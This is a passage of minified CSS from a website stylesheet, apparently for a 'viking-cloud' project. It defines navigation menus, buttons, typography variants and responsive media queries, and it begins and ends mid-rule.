er-2{background-color:var(--copy-of-viking-cloud---project---white);border-radius:.5rem;width:100%;max-width:76rem;height:100%;margin-left:auto;margin-right:auto;padding:2rem;display:flex}.new-navbar-grid-2{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:.75fr .75fr 1fr;grid-auto-columns:1fr;width:100%;display:grid}.new-navbar-grid-2.resources{grid-template-columns:1.5fr 1fr}.new-navbar-group-2{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.new-navbar-group-2.featured{margin-left:0}.new-navbar-head-2{grid-column-gap:.5rem;grid-row-gap:.5rem;justify-content:flex-start;align-items:center;display:flex}.new-navbar-header-text-2{color:var(--copy-of-viking-cloud---project---cyan-cobalt);text-transform:uppercase;font-size:1.125rem;font-weight:700}.new-navbar-body-2{flex-flow:column;display:flex}.new-navbar-body-2.resources{grid-column-gap:2rem;grid-row-gap:0rem;grid-column-gap:2rem;grid-row-gap:0rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.new-navbar-item-2{color:var(--copy-of-viking-cloud---project---grey);border-bottom:1px solid #dfdfdf;padding-top:.5rem;padding-bottom:.5rem;text-decoration:none;transition:border-color .3s,color .25s}.new-navbar-item-2:hover{border-bottom-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61)}.new-navbar-featured-2{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.new-navbar_featured-card-2{grid-column-gap:16px;grid-row-gap:16px;color:var(--copy-of-viking-cloud---project---grey);background-color:#f6f8fb;border-radius:.25rem;grid-template-rows:auto;grid-template-columns:.5fr 1fr;grid-auto-columns:1fr;justify-content:center;place-items:flex-start stretch;text-decoration:none;transition:color .2s;display:flex;overflow:hidden}.new-navbar_featured-card-2:hover{color:var(--copy-of-viking-cloud---project---blue)}.new-navbar_featured-card-2.nav{grid-column-gap:8px;grid-row-gap:8px;grid-column-gap:8px;grid-row-gap:8px}.new-navbar-ft-text-2{grid-column-gap:0rem;grid-row-gap:0rem;flex-flow:column;justify-content:center;align-items:stretch;max-width:62%;padding:1rem;display:flex}.new-navbar-ft-image-strecth{border-radius:.25rem;width:41%;min-width:41%;height:100%;max-height:none;position:relative;overflow:hidden}.new-navbar-ft-head-2{justify-content:space-between;display:flex}.new-navbar-ft-head-2.login{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--deep-graphite);justify-content:space-between;align-items:center;margin-top:1rem;margin-bottom:0;line-height:1}.new-navbar-ft-head-2.login.new-navbar-header-text-2{text-transform:none;text-transform:none}.icon-embed-custom-45{color:var(--copy-of-viking-cloud---project---cyan-cobalt);flex-direction:column;justify-content:center;align-items:center;width:1.5rem;height:1.5625rem;display:flex}.icon-embed-custom-45.login{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--deep-graphite);width:1rem;height:1rem}.nav-cta-button_block{margin-top:2rem;display:flex}.nav-cta-button_block.no-top{grid-column-gap:.5rem;grid-row-gap:.5rem;grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;margin-top:1rem}.nav{font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.75rem}.actionscard-action-4{letter-spacing:-.01em;color:inherit;flex:none;margin-top:0;margin-bottom:0;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.75rem;font-weight:600;line-height:100%}.ut-type-4{font-size:var(--copy-of-viking-cloud---project_text-styles---font-size);line-height:var(--copy-of-viking-cloud---project_text-styles---line-height);margin-bottom:0;font-weight:600}.ut-type-4:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:var(--copy-of-viking-cloud---project_text-styles---font-size);line-height:var(--copy-of-viking-cloud---project_text-styles---line-height);--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--2xlarge);--copy-of-viking-cloud---project_text-styles---line-height:1.16;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;text-wrap:pretty;margin-bottom:.5rem;font-weight:600}.ut-type-4:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){text-transform:capitalize;--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--xlarge);--copy-of-viking-cloud---project_text-styles---line-height:1.24;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-weight:600}.ut-type-4:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--large);--copy-of-viking-cloud---project_text-styles---line-height:1.32;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-weight:600}.ut-type-4:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--medium);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px}.ut-type-4:where(.w-variant-31d119b5-65d5-4bd5-7fb2-c085aad2d942){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--small);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-weight:600}.ut-type-4:where(.w-variant-1b0d6b19-ae8b-315b-e824-6b987fc9ec3a){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--xsmall);--copy-of-viking-cloud---project_text-styles---line-height:1.68;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-weight:600}.ut-type-4:where(.w-variant-b7a11c33-aa77-e7a8-5104-6adcf40f3f70){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--display);--copy-of-viking-cloud---project_text-styles---line-height:1;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.ut-type-4:where(.w-variant-3b761c2b-276b-5fd0-5e30-58f0b08f066e){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--2xlarge);--copy-of-viking-cloud---project_text-styles---line-height:1;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.ut-type-4:where(.w-variant-0c2c1922-1f38-1fd5-5fd2-fcd6faeff600){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--xlarge);--copy-of-viking-cloud---project_text-styles---line-height:1.24;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.ut-type-4:where(.w-variant-eeaa16a2-3120-55e2-39e3-d400e8959796){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--large);--copy-of-viking-cloud---project_text-styles---line-height:1.32;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.ut-type-4:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--medium);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.ut-type-4:where(.w-variant-130a82de-e1df-1903-b13c-38fd55034fb9){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--base);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.ut-type-4:where(.w-variant-eca604a6-14bb-6585-b2ff-7e7945570bab){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--small);--copy-of-viking-cloud---project_text-styles---line-height:1.68;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.ut-type-4:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--medium);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.ut-type-4 h1{text-transform:none;font-family:inherit;font-size:inherit;color:inherit;line-height:inherit;letter-spacing:inherit;font-variant-caps:inherit;font-weight:inherit}.ut-type-4 h2{text-transform:none;color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;letter-spacing:inherit;font-family:inherit}.ut-type-4 li{font-size:inherit}.ut-type-4.bt{font-family:Poppins Variablefont Wght,Arial,sans-serif;font-weight:400}.lm-button-2{grid-column-gap:.125rem;grid-row-gap:.125rem;background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default);color:var(--copy-of-viking-cloud---project---white);white-space:nowrap;border-radius:.25rem;justify-content:center;align-items:center;padding:.5rem 1rem;font-weight:400;text-decoration:none;transition:background-color .2s;display:flex;overflow:hidden}.lm-button-2:where(.w-variant-830c4d1e-f170-0e58-64c2-4cc8bc1b9283),.lm-button-2:where(.w-variant-74fa0985-81a9-9b7b-29ca-f39e5e168842){border:1px solid var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);background-color:#fff0;font-weight:400}.lm-button-2:where(.w-variant-917c5ee2-3cb0-e561-d1bc-6edf94b46572){border:1px solid var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);background-color:#fff0}.lm-button-2:where(.w-variant-49d58ed3-6044-dd92-ea81-792ef0978048){border:1px solid var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);background-color:#a6145e00}.lm-button-2:hover{background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-hover)}.lm-button-2:hover:where(.w-variant-830c4d1e-f170-0e58-64c2-4cc8bc1b9283),.lm-button-2:hover:where(.w-variant-74fa0985-81a9-9b7b-29ca-f39e5e168842),.lm-button-2:hover:where(.w-variant-917c5ee2-3cb0-e561-d1bc-6edf94b46572){border-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--750);background-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--750);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white)}.lm-button-2:hover:where(.w-variant-49d58ed3-6044-dd92-ea81-792ef0978048){border-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);background-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-750)}.lm-button-2.secondary-no-icon{border:1px solid var(--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-bg-tab-hover);background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-btn-element-primary-default);color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-element-secondary-default)}.lm-button-2.secondary-no-icon:hover{background-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250)}.lm-button-2.secondary-no-icon.nav{border-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-border-primary-default);color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default);background-color:#fff0;font-size:1rem;transition:color .2s,background-color .2s}.lm-button-2.secondary-no-icon.nav:hover{background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default);color:var(--copy-of-viking-cloud---project---white)}.arrow-icon-2{flex-direction:column;justify-content:center;align-items:center;width:1.25rem;height:1.25rem;display:flex}.arrow-icon-2:where(.w-variant-191ce0fd-60f0-d2cf-edee-25c14554b729){order:9999;transform:rotate(180deg)}.arrow-icon-2:where(.w-variant-f439bd66-b6dd-ef35-77ba-1f53fcbeef9c){display:none}.arrow-icon-2:where(.w-variant-74fa0985-81a9-9b7b-29ca-f39e5e168842){order:9999;transform:rotate(180deg)}.arrow-icon-2:where(.w-variant-917c5ee2-3cb0-e561-d1bc-6edf94b46572),.arrow-icon-2:where(.w-variant-49d58ed3-6044-dd92-ea81-792ef0978048),.arrow-icon-2.secondary-no-icon-2,.arrow-icon-2.secondary-no-icon-2{display:none}.text-color-body-3{color:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-body)}.icon-embed-custom-46{flex-direction:column;justify-content:center;align-items:center;width:1.25rem;height:1.25rem;display:flex}@media screen and (min-width:1440px){.copy-of-viking-cloud---project--navigation.copy-of-viking-cloud---project--2025{padding-left:6.5rem;padding-right:6.5rem}.copy-of-viking-cloud---project--nav-bar-container{padding-left:2rem;padding-right:2rem}.copy-of-viking-cloud---project--stats-section-wrapper{overflow:hidden}.container-large.is-full-height._1rem-padding{max-width:78rem}.container-large.mss{padding-left:2rem;padding-right:2rem}.navigation._2025{padding-left:6.5rem;padding-right:6.5rem}.lm-tag.wt{padding-top:.45rem}.collection-list-12{grid-row-gap:4px}.container-large-lm.is-full-height._1rem-padding{max-width:78rem}.collection-list-13{grid-row-gap:4px}.container-large-10.is-full-height._1rem-padding{max-width:78rem}.navigation-2._2025{padding-left:6.5rem;padding-right:6.5rem}.nav-bar-container-2{padding-left:2rem;padding-right:2rem}}@media screen and (min-width:1920px){.copy-of-viking-cloud---project--navigation-container.copy-of-viking-cloud---project--2025{max-width:76rem}.copy-of-viking-cloud---project--nav-bar-container{padding-left:2rem;padding-right:2rem}.copy-of-viking-cloud---project--container-large{overflow:visible}.copy-of-viking-cloud---project--marquee-component-wrapper.copy-of-viking-cloud---project--container-large{overflow:hidden}.copy-of-viking-cloud---project--image-100--con.copy-of-viking-cloud---project--0-5rem{object-fit:cover;object-fit:cover}.container-large.mss{padding-left:2rem;padding-right:2rem}.navigation-container._2025{max-width:76rem}.lm-tag.wt{padding-top:.5rem}.capa-section-inner.container-large{padding-left:5rem}.left-graident{width:16rem}.container-large-lm{overflow:visible}.left-graident-4{width:16rem}.container-large-5,.container-large-6{overflow:visible}.marquee-component-wrapper-2.container-large-6{overflow:hidden}.container-large-7,.container-large-10{overflow:visible}.left-graident-5{width:16rem}.container-large-12,.container-large-13{overflow:visible}.capa-section-2{flex-flow:row;justify-content:center;align-items:stretch;min-height:53rem}.capa-section-inner-2{max-width:none;height:100%;overflow:hidden}.nav-bar-container-2{padding-left:2rem;padding-right:2rem}.container-large-16,.container-large-17,.container-large-18,.container-large-20,.container-large-21{overflow:visible}.capa-section-3{flex-flow:row;justify-content:center;align-items:stretch;min-height:53rem}.capa-section-inner-3{max-width:none;height:100%;overflow:hidden}.container-large-22,.container-large-23,.container-large-24,.container-large-25,.container-large-26,.container-large-27,.container-large-28,.container-large-29,.container-large-30,.container-large-31,.container-large-32,.container-large-33,.container-large-34,.container-large-35,.container-large-36{overflow:visible}.section_white-18.is-asgard-platform,.section_space-2.is-act-asgard,.section_space-2.is-act-asgard{background-image:none}.container-large-37,.container-large-38,.container-large-39,.container-large-40,.container-large-41,.container-large-42{overflow:visible}}@media screen and (max-width:991px){.copy-of-viking-cloud---project--button.copy-of-viking-cloud---project--is-platform{text-align:left;border-bottom:1px solid #adb5bd;border-radius:0;width:100%;padding-top:1rem;padding-bottom:1rem;padding-left:0}.copy-of-viking-cloud---project--button.copy-of-viking-cloud---project--is-platform:hover{background-color:#fff}.copy-of-viking-cloud---project--navbar_menu-dropdown{border-bottom:1px solid #adb5bd;width:100%;margin-left:0;margin-right:0;font-size:1.125rem}.copy-of-viking-cloud---project--navbar_menu-dropdown.copy-of-viking-cloud---project--nav-search{display:none}.copy-of-viking-cloud---project--search-input.copy-of-viking-cloud---project--mobile-nav{border-style:solid;border-color:#aaa;border-radius:.5rem;height:3.5rem;font-family:Poppins Variablefont Wght,Arial,sans-serif}.copy-of-viking-cloud---project--navbar5_dropdown-content{flex-direction:column;height:100%}.copy-of-viking-cloud---project--paragraph-s.copy-of-viking-cloud---project--ccs{margin-top:4px}.copy-of-viking-cloud---project--paragraph-s.copy-of-viking-cloud---project--ccs.copy-of-viking-cloud---project--margin-top-small{display:block}.copy-of-viking-cloud---project--paragraph-s.copy-of-viking-cloud---project--ccs.copy-of-viking-cloud---project--text-highlight{flex:0 auto;order:0;align-self:auto}.copy-of-viking-cloud---project--paragraph-s.copy-of-viking-cloud---project--ccs.copy-of-viking-cloud---project--paragraph-extra-margin{flex:0 auto;margin-left:auto;margin-right:auto;display:block;position:static}.copy-of-viking-cloud---project--navigation-menu-button{background-color:#f4f4f600;border-radius:8px;width:2.5rem;height:2.5rem;padding:0}.copy-of-viking-cloud---project--navigation-menu-button.w--open{color:var(--copy-of-viking-cloud---project---dark-navy);background-color:#f4f4f600;border-color:#fff;padding:0}.copy-of-viking-cloud---project--navigation-button-group{justify-content:flex-start;align-items:center;display:none}.copy-of-viking-cloud---project--navigation-button-group.copy-of-viking-cloud---project--hidden-desktop{grid-column-gap:20rem;grid-row-gap:20rem;grid-column-gap:20rem;grid-row-gap:20rem;flex-flow:column;order:-1;justify-content:space-between;align-items:flex-start;height:auto;display:flex}.copy-of-viking-cloud---project--navigation-right{align-items:center;width:auto;display:flex}.copy-of-viking-cloud---project--navigation-menu{color:#393b6a;background-color:#fff;border-radius:1rem;height:91svh;margin-left:.5rem;margin-right:.5rem;padding:12px 2rem;position:absolute;overflow:auto}.copy-of-viking-cloud---project--navigation-menu.w--open{background-color:#282556;border-color:#fff}.copy-of-viking-cloud---project--navigation{padding:.5rem;position:relative}.copy-of-viking-cloud---project--navigation.copy-of-viking-cloud---project--2025{padding-top:1rem;padding-left:2.5rem;padding-right:2.5rem;position:fixed}.copy-of-viking-cloud---project--drop-down-toggle{color:var(--copy-of-viking-cloud---project---grey);align-items:center;margin-left:0;padding:1rem 1.5rem 1rem 0;display:flex}.copy-of-viking-cloud---project--drop-down-toggle:hover{color:var(--copy-of-viking-cloud---project---grey);background-color:#fff}.copy-of-viking-cloud---project--drop-down-toggle.copy-of-viking-cloud---project--flex{justify-content:flex-start;align-items:center}.copy-of-viking-cloud---project--nav-dropdown-list{position:static;overflow:hidden}.copy-of-viking-cloud---project--nav-dropdown-list.w--open{box-shadow:none;background-color:#47546700;border-style:none;height:100%;margin-bottom:1rem;margin-left:0;position:static;overflow:auto}.copy-of-viking-cloud---project--new-nav-container{height:auto}.copy-of-viking-cloud---project--nav-2grid-split{grid-template-columns:1fr}.copy-of-viking-cloud---project--drop-down-new{margin-right:-1rem;padding-bottom:0;padding-left:1rem;padding-right:1rem}.copy-of-viking-cloud---project--drop-down-new.copy-of-viking-cloud---project--dark{margin-right:-1rem;padding:1rem}.copy-of-viking-cloud---project--nav-lists-drop{grid-column-gap:0px;grid-row-gap:0px;grid-template-columns:1fr;padding:1rem 0}.copy-of-viking-cloud---project--nav-lists-drop.copy-of-viking-cloud---project--no-top-stroke.copy-of-viking-cloud---project--0{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;padding-top:0;display:flex}.copy-of-viking-cloud---project--nav-bar-container{padding:0%}.copy-of-viking-cloud---project--learnmore-diiv{margin-top:0}.copy-of-viking-cloud---project--code-embed-3-2-2{display:none}.copy-of-viking-cloud---project--search-3{padding-left:0;padding-right:0;display:flex}.copy-of-viking-cloud---project--search-button-2{width:0;height:0;padding:0}.copy-of-viking-cloud---project--icon{opacity:100}.copy-of-viking-cloud---project--absolute-nav-background{opacity:0;display:none}.copy-of-viking-cloud---project--absolute-nav-background-mobile{opacity:1;height:100svh;display:none}.copy-of-viking-cloud---project--div-block-9-2-2{display:block}.copy-of-viking-cloud---project--closed{width:2.5rem;height:2.5rem}.copy-of-viking-cloud---project--closed.copy-of-viking-cloud---project--2025{width:1.25rem;height:1.25rem}.copy-of-viking-cloud---project--open{width:2.5rem;height:2.5rem;display:none}.copy-of-viking-cloud---project--new-navbar-drop-container{border-radius:0;padding-left:0;padding-right:0}.copy-of-viking-cloud---project--new-navbar-grid,.copy-of-viking-cloud---project--new-navbar-grid.copy-of-viking-cloud---project--resources,.copy-of-viking-cloud---project--new-navbar-grid.copy-of-viking-cloud---project--resources{grid-template-columns:1fr}.copy-of-viking-cloud---project--new-navbar-group.copy-of-viking-cloud---project--featured{width:100%;margin-left:0}.copy-of-viking-cloud---project--new-navbar-body.copy-of-viking-cloud---project--resources{grid-template-columns:1fr}.copy-of-viking-cloud---project--new-navbar-item{font-size:1rem}.copy-of-viking-cloud---project--new-navbar_featured-card{border-top-left-radius:1rem;border-bottom-left-radius:1rem;grid-template-columns:1fr;justify-content:flex-start;align-items:flex-start}.copy-of-viking-cloud---project--new-navbar-ft-text{border-radius:1rem;width:100%;max-width:none;overflow:hidden}.copy-of-viking-cloud---project--new-navbar-ft-image{display:none}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42),.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e),.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type.copy-of-viking-cloud---project--medium-4{font-size:1.125rem}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-b7a11c33-aa77-e7a8-5104-6adcf40f3f70){font-size:2rem}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-3b761c2b-276b-5fd0-5e30-58f0b08f066e){font-size:1.75rem}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-0c2c1922-1f38-1fd5-5fd2-fcd6faeff600){font-size:1.5rem}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-eeaa16a2-3120-55e2-39e3-d400e8959796){font-size:1.25rem}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42),.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e),.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type.copy-of-viking-cloud---project--medium-4,.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type.copy-of-viking-cloud---project--medium-4{font-size:1.125rem}.copy-of-viking-cloud---project--heading-lockup{padding-bottom:0}.copy-of-viking-cloud---project--heading-lockup:where(.w-variant-2b16cbe8-ec54-0721-2326-929783aef8c8){max-width:none}.copy-of-viking-cloud---project--heading-lockup:where(.w-variant-485d8bea-2ccb-219f-247b-4afa16ac2a4f){grid-template-columns:1fr}.copy-of-viking-cloud---project--padding-global.copy-of-viking-cloud---project--the-100{padding-left:1rem;padding-right:1rem}.copy-of-viking-cloud---project--container-large.copy-of-viking-cloud---project--is-full-height{padding:1rem}.copy-of-viking-cloud---project--container-large.copy-of-viking-cloud---project--no-padding-mobile{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--slot-2:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f),.copy-of-viking-cloud---project--cy-section-grid{grid-template-columns:1fr}.copy-of-viking-cloud---project--abs-image-second-section{object-fit:contain;height:calc(100% + 3rem)}.copy-of-viking-cloud---project--compliance-image{object-fit:contain;object-position:50% 50%}.copy-of-viking-cloud---project--cta-grid,.copy-of-viking-cloud---project--stats-block{grid-template-columns:1fr}.copy-of-viking-cloud---project--absolute-bg-4-3-image{width:100%;height:auto;position:static}.copy-of-viking-cloud---project--footer-top-grid{grid-template-columns:1fr}.copy-of-viking-cloud---project--footer-links-block{margin-top:13rem}.copy-of-viking-cloud---project--padding-section-large{padding-top:6rem;padding-bottom:6rem}.copy-of-viking-cloud---project--padding-section-medium{padding-top:4rem;padding-bottom:4rem}.copy-of-viking-cloud---project--padding-section-medium.copy-of-viking-cloud---project--none{padding-bottom:4rem}.copy-of-viking-cloud---project--image-wraper.copy-of-viking-cloud---project--hero.copy-of-viking-cloud---project--video,.copy-of-viking-cloud---project--image-wraper.copy-of-viking-cloud---project--media.copy-of-viking-cloud---project--2,.copy-of-viking-cloud---project--image-wraper.copy-of-viking-cloud---project--hero.copy-of-viking-cloud---project--video,.copy-of-viking-cloud---project--image-wraper.copy-of-viking-cloud---project--hero.copy-of-viking-cloud---project--video,.copy-of-viking-cloud---project--image-wraper.copy-of-viking-cloud---project--media.copy-of-viking-cloud---project--2,.copy-of-viking-cloud---project--image-wraper.copy-of-viking-cloud---project--media.copy-of-viking-cloud---project--2{width:100%}.copy-of-viking-cloud---project--button-group-new{margin-top:1rem}.copy-of-viking-cloud---project--grid-section{grid-template-columns:1fr}.copy-of-viking-cloud---project--large-image-block{aspect-ratio:auto}.copy-of-viking-cloud---project--absolute-image-l{position:static}.copy-of-viking-cloud---project--transparent-card-grids{grid-template-columns:1fr;padding:0}.copy-of-viking-cloud---project--cvep-card-steps,.copy-of-viking-cloud---project--cta-cards-cvep{grid-template-columns:1fr}.copy-of-viking-cloud---project--icon-embed-custom-5-2.copy-of-viking-cloud---project--play{display:none}.copy-of-viking-cloud---project--hero-section{padding:0}.copy-of-viking-cloud---project--service-hero-inner{grid-template-columns:1fr;margin-top:3rem}.copy-of-viking-cloud---project--service-hero-inner:where(.w-variant-62f845e8-0d3d-c299-987a-2ecac2293a2e){margin-bottom:0}.copy-of-viking-cloud---project--service-hero-section-wrapper{height:auto;padding-top:3rem;padding-bottom:3rem}.copy-of-viking-cloud---project--slot-5{padding-bottom:0}.copy-of-viking-cloud---project--stats-section-wrapper{margin-left:0;margin-right:0}.copy-of-viking-cloud---project--stats-component-wrapper{padding:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular)}.copy-of-viking-cloud---project--stats-list-wrapper{flex-flow:column;grid-template-columns:1fr 1fr}.copy-of-viking-cloud---project--stats-padding-wrapper{padding-right:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular);padding-left:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular)}.copy-of-viking-cloud---project--2-col-grid,.copy-of-viking-cloud---project--2-col-grid:where(.w-variant-ecfb71a3-c582-b186-2ca6-dbe686f72c5c){grid-template-columns:1fr}.copy-of-viking-cloud---project--2-col-content{padding:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular)}.copy-of-viking-cloud---project--mobile-services{grid-column-gap:var(--copy-of-viking-cloud---project_spacing-sizing---gaps--large);grid-row-gap:var(--copy-of-viking-cloud---project_spacing-sizing---gaps--large);flex-flow:column;display:flex}.copy-of-viking-cloud---project--service-tabs-wrapper{display:none}.copy-of-viking-cloud---project--services-why-wrapper:where(.w-variant-d0ed18ac-b6ac-7c89-8fa1-76b8e4f30726),.copy-of-viking-cloud---project--services-why-cards{grid-template-columns:1fr}.copy-of-viking-cloud---project--services-why-cards:where(.w-variant-ea8a4e91-4013-85b0-bc80-0646284538fb){grid-template-columns:1fr 1fr}.copy-of-viking-cloud---project--services-why-image{width:2.5rem;height:2.5rem;padding:.5rem}.copy-of-viking-cloud---project--accordion-list-wrapper{margin-top:0}.copy-of-viking-cloud---project--padding-medium{padding:1.5rem}.copy-of-viking-cloud---project--margin-bottom{margin-top:0;margin-left:0;margin-right:0}.copy-of-viking-cloud---project--padding-right{padding-top:0;padding-bottom:0;padding-left:0}.copy-of-viking-cloud---project--grid-2x1{grid-template-columns:1fr}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--gap-6.copy-of-viking-cloud---project--is-inverted{flex-direction:column-reverse;display:flex}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--is-vc-accreditations{grid-column-gap:0rem;grid-row-gap:0rem}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--is-pci-compliance-accreditation{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1.5fr;margin-bottom:2rem}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--is-web-risk{grid-template-columns:1fr}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--gap-4.copy-of-viking-cloud---project--is-inverted{flex-direction:column-reverse;align-items:stretch;display:flex}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--gap-4.copy-of-viking-cloud---project--is-why-asgard{justify-items:start}.copy-of-viking-cloud---project--stretched-image-wrapper{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.copy-of-viking-cloud---project--stretched-image-wrapper.copy-of-viking-cloud---project--is-monitor{width:100%;height:auto}.copy-of-viking-cloud---project--2-faq_accordion_header{width:100%}.copy-of-viking-cloud---project--stats-content_wrapper,.copy-of-viking-cloud---project--stats-content_wrapper.copy-of-viking-cloud---project--is-large{padding-top:0;padding-bottom:0}.copy-of-viking-cloud---project--stats-content_wrap